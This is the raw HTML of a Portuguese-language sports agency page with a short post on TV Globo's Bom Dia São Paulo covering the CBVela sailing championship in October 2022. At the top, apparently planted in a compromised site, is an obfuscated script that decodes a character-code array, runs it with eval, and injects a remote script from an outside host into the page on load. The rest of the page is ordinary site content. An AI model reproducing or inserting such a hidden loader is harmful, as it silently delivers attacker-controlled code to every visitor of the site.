		<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script><meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://onboardsports.net/wp-content/uploads/2018/01/cropped-Favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://onboardsports.net/wp-content/uploads/2018/01/cropped-Favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://onboardsports.net/wp-content/uploads/2018/01/cropped-Favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://onboardsports.net/wp-content/uploads/2018/01/cropped-Favicon-270x270.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-28425 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-kit-22667 elementor-page-22767">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5KBC75FF"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N4MH95S9"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<a class="skip-link screen-reader-text" href="#content">Ir para o conteúdo</a>

		<div data-elementor-type="header" data-elementor-id="22740" class="elementor elementor-22740 elementor-location-header" data-elementor-post-type="elementor_library">
					<header class="elementor-section elementor-top-section elementor-element elementor-element-be73b6 elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="be73b6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-345677be" data-id="345677be" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6b0e5a37 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="6b0e5a37" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://onboardsports.net">
			<img width="162" height="90" src="https://onboardsports.net/wp-content/uploads/2018/09/logo-colorido-90.png" class="attachment-full size-full wp-image-12260" alt="" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5810035c" data-id="5810035c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34d5a66e elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="34d5a66e" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-grow">
				<ul id="menu-1-34d5a66e" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22734"><a href="https://onboardsports.net/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22739"><a href="https://onboardsports.net/quem-somos/" class="elementor-item">Quem Somos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31326"><a href="https://onboardsports.net/clientes/" class="elementor-item">Clientes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22736"><a href="https://onboardsports.net/clientes-na-midia/" class="elementor-item">Destaques na mídia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22738"><a href="https://onboardsports.net/conteudos/" class="elementor-item">Notícias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22731"><a href="https://onboardsports.net/videos-youtube/" class="elementor-item">Vídeos Youtube</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22737"><a href="https://onboardsports.net/contato/" class="elementor-item">Contato</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-34d5a66e" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22734"><a href="https://onboardsports.net/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22739"><a href="https://onboardsports.net/quem-somos/" class="elementor-item" tabindex="-1">Quem Somos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31326"><a href="https://onboardsports.net/clientes/" class="elementor-item" tabindex="-1">Clientes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22736"><a href="https://onboardsports.net/clientes-na-midia/" class="elementor-item" tabindex="-1">Destaques na mídia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22738"><a href="https://onboardsports.net/conteudos/" class="elementor-item" tabindex="-1">Notícias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22731"><a href="https://onboardsports.net/videos-youtube/" class="elementor-item" tabindex="-1">Vídeos Youtube</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22737"><a href="https://onboardsports.net/contato/" class="elementor-item" tabindex="-1">Contato</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-573afb95" data-id="573afb95" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-85886dc elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="85886dc" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-0208d70" href="https://www.facebook.com/agenciaonboard/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-84f235a" href="https://www.instagram.com/onboardsports360/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-f07728e" href="https://twitter.com/onboardsports" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-6a8d2d3" href="https://www.youtube.com/channel/UCmV2qGK1pzUmtzhrKhv1Vjw" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-f9775a6" href="https://www.linkedin.com/company/onboardsports/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				</div>
				<div data-elementor-type="single-post" data-elementor-id="22767" class="elementor elementor-22767 elementor-location-single post-28425 post type-post status-publish format-standard has-post-thumbnail hentry category-na-midia tag-cbvela tag-tv-globo tag-vela" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6854c9ff elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="6854c9ff" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-480f847e" data-id="480f847e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-781b5c28 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="781b5c28" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">CBVela no Bom Dia São Paulo</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-47dd927 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="47dd927" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4a64a0d2" data-id="4a64a0d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-135d8f0f elementor-align-left elementor-widget elementor-widget-post-info" data-id="135d8f0f" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-fde9fb9 elementor-inline-item" itemprop="datePublished">
						<a href="https://onboardsports.net/2022/10/26/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>outubro 26, 2022</time>					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-f7bd4a7 elementor-inline-item" itemprop="author">
						<a href="https://onboardsports.net/author/flavio/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
										admin					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-279d7f94 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="279d7f94" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" width="2352" height="1296" src="https://onboardsports.net/wp-content/uploads/2022/10/Captura-de-Tela-2022-10-26-às-10.16.02.png" class="attachment-full size-full wp-image-28426" alt="" srcset="https://onboardsports.net/wp-content/uploads/2022/10/Captura-de-Tela-2022-10-26-às-10.16.02.png 2352w, https://onboardsports.net/wp-content/uploads/2022/10/Captura-de-Tela-2022-10-26-às-10.16.02-300x165.png 300w, https://onboardsports.net/wp-content/uploads/2022/10/Captura-de-Tela-2022-10-26-às-10.16.02-1024x564.png 1024w, https://onboardsports.net/wp-content/uploads/2022/10/Captura-de-Tela-2022-10-26-às-10.16.02-768x423.png 768w, https://onboardsports.net/wp-content/uploads/2022/10/Captura-de-Tela-2022-10-26-às-10.16.02-1536x846.png 1536w, https://onboardsports.net/wp-content/uploads/2022/10/Captura-de-Tela-2022-10-26-às-10.16.02-2048x1128.png 2048w" sizes="(max-width: 2352px) 100vw, 2352px" />															</div>
				</div>
				<div class="elementor-element elementor-element-6140ba1b elementor-widget elementor-widget-theme-post-content" data-id="6140ba1b" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p>O programa Bom Dia São Paulo da TV Globo destacou a Copa Brasil de Vela organizada pela CBVela.</p>
<p>A atração foi ao ar ao vivo na terça-feira, 25 de outubro de 2022.</p>
<p>A reportagem foi de Guilherme Costa e Alessandro Jodar.</p>
<p><a href="https://www.instagram.com/reel/CkLPj-uAvWI/?igshid=MDJmNzVkMjY=">https://www.instagram.com/reel/CkLPj-uAvWI/?igshid=MDJmNzVkMjY=</a></p>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-20dd86b0" data-id="20dd86b0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7c23b7c3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7c23b7c3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b656a98" data-id="b656a98" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-589f0222 elementor-widget elementor-widget-heading" data-id="589f0222" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Compartilhe</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-35198fe4" data-id="35198fe4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1388bb27 elementor-icon-list--layout-inline elementor-align-end elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1388bb27" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook-f"></i>						</span>
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-twitter"></i>						</span>
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-linkedin-in"></i>						</span>
										<span class="elementor-icon-list-text"></span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-4aeee0a elementor-widget elementor-widget-wp-widget-categories" data-id="4aeee0a" data-element_type="widget" data-widget_type="wp-widget-categories.default">
				<div class="elementor-widget-container">
					<h5>CATEGORIAS</h5><form action="https://onboardsports.net" method="get"><label class="screen-reader-text" for="cat">CATEGORIAS</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Selecionar categoria</option>
	<option class="level-0" value="1">Agenda&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="2327">Automobilismo&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="2315">CBVela&nbsp;&nbsp;(119)</option>
	<option class="level-0" value="2358">Escolinha de Triathlon&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="3">Fotos&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="2345">Letape brasil&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="752">Na Mídia&nbsp;&nbsp;(201)</option>
	<option class="level-0" value="18">Notícias&nbsp;&nbsp;(5.285)</option>
	<option class="level-1" value="2328">&nbsp;&nbsp;&nbsp;Boxe&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="2335">&nbsp;&nbsp;&nbsp;vela&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="2319">Polo Aquático &#8211; PAB&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="2370">ProSports&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="34">Redes Sociais&nbsp;&nbsp;(374)</option>
	<option class="level-0" value="35">Release&nbsp;&nbsp;(1.967)</option>
	<option class="level-0" value="2473">Semana de vela&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="2354">Sense Extreme&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="2360">Sense Extreme Days&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="2321">Squash&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="2322">Star Class&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1131">Vídeo em Nosso Canal oficial On Board Sports&nbsp;&nbsp;(329)</option>
	<option class="level-0" value="445">Vídeos&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="2323">YCSA&nbsp;&nbsp;(17)</option>
</select>
</form><script>
( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
</script>
				</div>
				</div>
				<div class="elementor-element elementor-element-622a89b elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="622a89b" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-dce67f3 elementor-widget elementor-widget-image" data-id="dce67f3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="340" height="225" src="https://onboardsports.net/wp-content/uploads/2021/04/BANNEPEQ-ONBOARDSPORTS.jpg" class="attachment-large size-large wp-image-31414" alt="" srcset="https://onboardsports.net/wp-content/uploads/2021/04/BANNEPEQ-ONBOARDSPORTS.jpg 340w, https://onboardsports.net/wp-content/uploads/2021/04/BANNEPEQ-ONBOARDSPORTS-300x199.jpg 300w" sizes="(max-width: 340px) 100vw, 340px" />															</div>
				</div>
				<div class="elementor-element elementor-element-3dd81d7 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="3dd81d7" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-cd499cc elementor-widget elementor-widget-heading" data-id="cd499cc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Mais posts</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6d4a7e0d elementor-grid-1 elementor-posts--thumbnail-left elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="6d4a7e0d" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-3422 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://onboardsports.net/2015/05/11/tive-muitas-dificuldades-mas-os-amigos-sempre-ajudaram/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="185" src="https://onboardsports.net/wp-content/uploads/2015/05/aline8-300x185.jpg" class="attachment-medium size-medium wp-image-3426" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://onboardsports.net/2015/05/11/tive-muitas-dificuldades-mas-os-amigos-sempre-ajudaram/" >
				“Tive muitas dificuldades, mas os amigos sempre me ajudaram”			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Aline Silva foi prata no Mundial de luta olímpica e</p>
		</div>
				</div>
				</article>
